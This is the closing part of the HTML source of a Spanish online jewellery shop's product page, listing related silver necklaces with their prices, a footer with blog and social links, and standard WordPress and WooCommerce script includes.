<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='18673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
					</div>
				</div>

					</div>

	
		</div><!-- .clearfix -->
	</div><!-- .summary -->
	
	</div>		
		<div class="related products">
		
		<h4 class="qode-related-upsells-title">Productos relacionados</h4>
		
		<ul class="products">		
					
			
    <li class="post-18698 product type-product status-publish has-post-thumbnail product_cat-collares qode-product-with-gallery first instock taxable shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-espinelas" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.tabatamorgana.com/wp-content/uploads/2016/05/329.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Collar corto de plata con Espinelas de Tabata Morgana" srcset="https://www.tabatamorgana.com/wp-content/uploads/2016/05/329.jpg 350w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/329-150x150.jpg 150w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/329-300x300.jpg 300w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/329-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita?add-to-cart=18698" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="18698" data-product_sku="TMCC150022" aria-label="Añade &ldquo;Collar corto de plata con Espinelas&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></span></span>
    </div>
        <a itemprop="url" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-espinelas" class="product-category product-info">
        <h6 itemprop="name">Collar corto de plata con Espinelas</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">120.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>		
					
			
    <li class="post-18655 product type-product status-publish has-post-thumbnail product_cat-collares qode-product-with-gallery instock taxable shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-opalos-y-turmalinas" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.tabatamorgana.com/wp-content/uploads/2016/05/331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Collar corto de plata con opalos y Turmalinas de Tabata Morgana" srcset="https://www.tabatamorgana.com/wp-content/uploads/2016/05/331.jpg 350w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/331-150x150.jpg 150w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/331-300x300.jpg 300w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/331-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita?add-to-cart=18655" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="18655" data-product_sku="TMCC150002" aria-label="Añade &ldquo;Collar corto de plata con opalos y turmalinas&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></span></span>
    </div>
        <a itemprop="url" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-opalos-y-turmalinas" class="product-category product-info">
        <h6 itemprop="name">Collar corto de plata con opalos y turmalinas</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">690.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>		
					
			
    <li class="post-18677 product type-product status-publish has-post-thumbnail product_cat-collares qode-product-with-gallery outofstock taxable shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-aguamarina-y-citrinos" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.tabatamorgana.com/wp-content/uploads/2016/05/304-copia.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Collar corto de plata con aguamarina y citrinos de Tabata Morgana" srcset="https://www.tabatamorgana.com/wp-content/uploads/2016/05/304-copia.jpg 350w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/304-copia-150x150.jpg 150w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/304-copia-300x300.jpg 300w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/304-copia-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

			<span class="onsale out-of-stock-button">
        <span class="out-of-stock-button-inner">
            Agotado        </span>
    </span>

    </div>
        <a itemprop="url" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-aguamarina-y-citrinos" class="product-category product-info">
        <h6 itemprop="name">Collar corto de plata con aguamarina y citrinos</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">760.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>		
					
			
    <li class="post-18691 product type-product status-publish has-post-thumbnail product_cat-collares last instock taxable shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-labradoritas-y-pirita" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.tabatamorgana.com/wp-content/uploads/2016/05/327.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Collar corto de plata con Labradoritas y pirita de Tabata Morgana" srcset="https://www.tabatamorgana.com/wp-content/uploads/2016/05/327.jpg 350w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/327-150x150.jpg 150w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/327-300x300.jpg 300w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/327-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita?add-to-cart=18691" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="18691" data-product_sku="TMCC150019" aria-label="Añade &ldquo;Collar corto de plata con Labradoritas y pirita&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></span></span>
    </div>
        <a itemprop="url" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-labradoritas-y-pirita" class="product-category product-info">
        <h6 itemprop="name">Collar corto de plata con Labradoritas y pirita</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">290.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>		
				
		</ul>
		
		</div>
	
	</div>

        </div>
            </div>
				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
												<div id="recent-posts-10" class="widget widget_recent_entries">		<h5>Latest From Our Blog</h5>		<ul>
											<li>
					<a href="https://www.tabatamorgana.com/tasar-joyas-conocer-valor">Tasar joyas: Conocer su valor es fundamental. Te contamos porqué!</a>
											<span class="post-date">lunes, 10 de julio de 2017</span>
									</li>
											<li>
					<a href="https://www.tabatamorgana.com/alquiler-joyas-la-mejor-opcion">Alquiler de Joyas: La mejor opción para momentos puntuales</a>
											<span class="post-date">lunes, 10 de julio de 2017</span>
									</li>
											<li>
					<a href="https://www.tabatamorgana.com/joyeria-etnica-conceptos-unicos">Joyería Étnica: Conceptos únicos enraizados en la diversidad humana</a>
											<span class="post-date">martes, 30 de mayo de 2017</span>
									</li>
					</ul>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
																			</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><span style="color: #ccb87e;"><a style="color: #ccb87e;" href="/?page_id=19145" target="_blank">¿Como saber la talla de un anillo ?</a></span></div>
		<h5 class="footer_text_title">CONSEJOS</h5>		<ul>
				<li class="cat-item cat-item-157"><a href="https://www.tabatamorgana.com/category/actualidad" >Actualidad</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.tabatamorgana.com/category/conocer-las-gemas" >Conocer las gemas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tabatamorgana.com/category/curiosidades-sobre-joyas" >Curiosidades y mucho más</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.tabatamorgana.com/category/historia-de-la-joyeria" >Historia de la Joyería</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.tabatamorgana.com/category/tasacion-de-joyas" >Tasación de joyas</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.tabatamorgana.com/category/tecnicas-de-fabricacion-de-joyas" >Técnicas de fabricación de joyas</a>
</li>
		</ul>
										</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:center;'><div class=" full_section_inner clearfix"></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon  pull-normal " style=" "><a  itemprop="url" href="https://twitter.com/Tabata_Morgana" target="_blank"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 25px;" ></i></a></span> Twitter

<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:center;'><div class=" full_section_inner clearfix"></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><a  itemprop="url" href="https://www.facebook.com/TabataMorganaJoyas/" target="_blank"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 25px;" ></i></a></span>Facebook

<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:center;'><div class=" full_section_inner clearfix"></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><a  itemprop="url" href="https://es.pinterest.com/TabataMorgana/" target="_blank"><i class="qode_icon_font_awesome fa fa-pinterest qode_icon_element" style="font-size: 25px;" ></i></a></span>Pinterest

<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:center;'><div class=" full_section_inner clearfix"></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><a  itemprop="url" href="https://www.youtube.com/c/TABATAMORGANA" target="_blank"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 25px;" ></i></a></span>YouTube

<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:center;'><div class=" full_section_inner clearfix"></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><a  itemprop="url" href="https://plus.google.com/u/0/b/111267073297350245791/+Tabatamorganajoyas" target="_blank"><i class="qode_icon_font_awesome fa fa-google-plus qode_icon_element" style="font-size: 25px;" ></i></a></span>Google+

<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:center;'><div class=" full_section_inner clearfix"></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><a  itemprop="url" href="https://www.instagram.com/tabata_morgana/" target="_blank"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 25px;" ></i></a></span>Instagram</div>
									</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-20842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20842"><a href="https://www.tabatamorgana.com/contacto">CONTACTO</a></li>
<li id="menu-item-20869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20869"><a href="https://www.tabatamorgana.com/trabaja-con-nosotros">TRABAJA CON NOSOTROS</a></li>
<li id="menu-item-20839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20839"><a href="https://www.tabatamorgana.com/politica-de-cookies">POLITICA DE COOKIES</a></li>
<li id="menu-item-20840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20840"><a href="https://www.tabatamorgana.com/aviso-legal">AVISO LEGAL</a></li>
<li id="menu-item-20841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20841"><a href="https://www.tabatamorgana.com/terminos-y-condiciones-2">TERMINOS Y CONDICIONES</a></li>
<li id="menu-item-20848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20848"><a href="https://www.tabatamorgana.com/alquiler-de-joyas">ALQUILER DE JOYAS</a></li>
</ul></div>							</div>
						</div>
					</div>
				</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<div id="cookie-law-info-bar"><span>Esta web usa cookies para mejorar tu experiencia de navegación. Entendemos que estás de acuerdo pero puedes optar por no aceptar.<a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accept</a> <a href='http://tabatamo-cp533.wordpresstemporal.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Read More</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacidad & Ley de Cookies</span></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tabatamorgana.com\/producto\/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita","name":"Collar corto de plata con Piedra luna, espectrolita y labradorita","image":"https:\/\/www.tabatamorgana.com\/wp-content\/uploads\/2016\/05\/338.jpg","description":"Collar corto de plata con Piedra luna, esprectolita y labradorita. &nbsp;","sku":"TMCC150010","offers":[{"@type":"Offer","price":"371.90","priceSpecification":{"price":"371.90","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.tabatamorgana.com\/producto\/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita","seller":{"@type":"Organization","name":"TABATA MORGANA","url":"https:\/\/www.tabatamorgana.com"}}]}</script><script>
    jQuery(document).ready(function () {
		jQuery.post('https://www.tabatamorgana.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css'  href='https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=5.1.19' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}
								
								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
								
								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									font-family: Indie Flower;
									font-size: 20px;
									
									font-weight: bold;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px!important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px!important; width: 48px!important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}
					
				#ssba-bar-2 .ssbp-bar-list li a::before {line-height: 48px!important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover::before {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
@font-face {
				font-family: 'ssbp';
				src:url('https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?xj3ol1');
				src:url('https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?#iefixxj3ol1') format('embedded-opentype'),
					url('https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.woff?xj3ol1') format('woff'),
					url('https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.ttf?xj3ol1') format('truetype'),
					url('https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.svg?xj3ol1#ssbp') format('svg');
				font-weight: normal;
				font-style: normal;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
</style>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tabatamorgana.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=5.1.19'></script>
<script type='text/javascript'>
Main.boot( [] );
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6065fde3ef8e58e48d249dcbcf120327","fragment_name":"wc_fragments_6065fde3ef8e58e48d249dcbcf120327"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4113'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.min.js?ver=4113'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.tabatamorgana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/wp-a11y.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Sin resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"DD, d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=5.1.19'></script>
